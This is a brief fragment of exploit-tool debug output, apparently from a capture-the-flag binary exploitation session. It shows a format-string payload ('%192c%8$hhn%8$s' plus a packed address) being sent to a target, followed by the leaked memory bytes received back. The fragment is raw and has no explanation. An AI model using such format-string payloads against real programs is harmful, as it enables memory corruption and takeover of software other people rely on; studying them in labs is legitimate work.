 [DEBUG] Sent 0x19 bytes:
00000000  25 31 39 32  63 25 38 24  68 68 6e 25  38 24 73 61  │%192│c%8$│hhn%│8$sa│
00000010  18 10 60 00  00 00 00 00  0a  │··`·│····│·│
00000019
[*] Switching to interactive mode
\x18\x10`[DEBUG] Received 0xca bytes:
00000000  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
*
000000b0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 28  │    │    │    │   (│
000000c0  c0 25 91 64  b1 7f 61 18  10 60  │·%·d│··a·│·`│
000000ca